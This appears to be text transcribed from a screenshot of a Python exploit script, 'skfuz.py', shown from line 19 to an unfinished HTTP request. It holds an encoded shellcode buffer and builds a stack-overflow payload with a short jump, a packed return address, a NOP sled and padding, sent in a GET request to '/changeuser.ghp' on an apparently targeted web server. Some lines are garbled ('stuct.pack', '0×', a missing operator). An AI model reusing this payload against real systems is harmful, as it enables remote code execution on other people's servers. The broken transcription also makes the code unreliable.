 Open
skfuz.py
~/
19 buf += b"\x7a\x6a\xc7\xdf\x7d\xbb\xbc\x9f\x05\xbe\x03\x6b\xba"
20 buf += b"\xc1\x53\xc3\xc9\x9a\x73\x68\x85\x02\x75\xbd\x93\xfa"
21 buf += b"\x01\x7d\xad\x03\xa0\xf6\xf9\x70\x32\xde\x33\x47\xf4"
22 buf += b"\x11\x3e\xeb\xf6\x6a\x79\x13\x8d\x80\x79\xae\x96\x53"
23 buf += b"\x03\x74\x12\x43\xa3\xff\x84\xa7\x55\xd3\x53\x2c\x59"
24 buf += b"\x98\x10\x6a\x7e\x1f\xf4\x01\x7a\x94\xfb\xc5\x0a\xee"
25 buf += b"\xdf\xc1\x57\xb4\x7e\x50\x32\x1b\x7e\x82\x9a\xc4\xda"
26 buf += b"\xc9\x09\x12\x5a\x32\xd2\x1b\x06\xa4\x1e\xd6\xb9\x34"
27 buf += b"\x09\x61\xc9\x06\x96\xd9\x45\x2a\x5f\xc4\x92\x3b\x77"
28 buf += b"\xf7\x4d\x83\x18\x09\x6e\xf3\x31\xce\x3a\xa3\x29\xe7"
29 buf += b"\x42\x28\xaa\x08\x97\xc4\xa0\x9e\x12\x18\xb7\x53\x4b"
30 buf += b"\x1a\xb7\x7a\xd7\x93\x51\x2c\xb7\xf3\xcd\x8d\x67\xb3"
31 buf += b"\xbd\x65\x62\x3c\xe1\x96\x8d\x97\x8a\x3d\x62\x41\xe2"
32 buf += b"\xa9\x1b\xc8\x78\x4b\xe3\xc7\x04\x4b\x6f\xed\xf9\x02"
33 buf += b"\x98\x84\xe9\x73\xff\x66\xf2\x83\x6a\x66\x98\x87\x3c"
34 buf += b"\x31\x34\x8a\x19\x75\x9b\x75\x4c\x06\xdc\x8a\x11\x3e"
35 buf += b"\x96\xbd\x87\x7e\xc0\xc1\x47\x7e\x10\x94\x0d\x7e\x78"
36 buf += b"\x40\x76\x2d\x9d\x8f\xa3\x42\x0e\x1a\x4c\x32\xe2\x8d"
37 buf += b"\x24\xb8\xdd\xfa\xea\x43\x08\x79\xec\xbb\xce\x56\x55"
38 buf += b"\xd3\x30\xe7\x65\x23\x5b\xe7\x35\x4b\x90\xc8\xba\xbb"
39 buf += b"\x59\xc3\x92\xd3\xd0\x82\x51\x42\xe4\x8e\x34\xda\xe5"
40 buf += b"\x3d\xed\xed\x9c\x4e\x12\x0e\x61\x47\x77\x0f\x61\x67"
41 buf += b"\x89\x2c\xb7\x5e\xff\x73\x0b\xe5\xf0\xc6\x2e\x4c\x9b"
42 buf += b"\x28\x7c\x8e\x8e"
43
44 buffer = "A" * 4059
45 buffer += "\xeb\x06\x90\x90"
46 buffer += stuct.pack("<I", 0×10010334)
47 buffer += "\x90" *40
48 buffer += buf
49 buffer += "A" (4200 -40 -8 -len(buf))
50
51 httpreq = (
52 "GET /changeuser.ghp HTTP/1.1\r\n"
53 "User-Agent: Mozilla/4.0\r\n"